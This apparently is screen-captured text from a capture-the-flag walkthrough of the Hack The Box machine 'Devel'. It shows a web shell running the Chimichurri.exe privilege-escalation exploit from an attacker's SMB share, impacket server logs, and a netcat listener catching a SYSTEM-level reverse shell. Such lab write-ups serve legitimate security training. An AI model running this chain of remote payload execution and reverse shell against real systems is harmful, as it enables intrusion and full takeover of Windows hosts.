 devel.htb/cmd.aspx
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Command: \\10.10.14.8\share\Chimichurri.exe 10.10. excute
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/kali/Escritorio]
└─# impacket-smbserver share smb1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49184)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0×109
[-] Unknown level for query path info! 0×4
[-] Unknown level for query path info! 0×109
[-] Unknown level for query path info! 0×109
[-] Unknown level for query path info! 0×4
[-] Unknown level for query path info! 0×109
root@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[~]
└─# nc -nlvp 9998
listening on [any] 9998 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.5] 49187
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>chdir ..
chdir ..
c:\Windows\System32>chdir ..
LINUX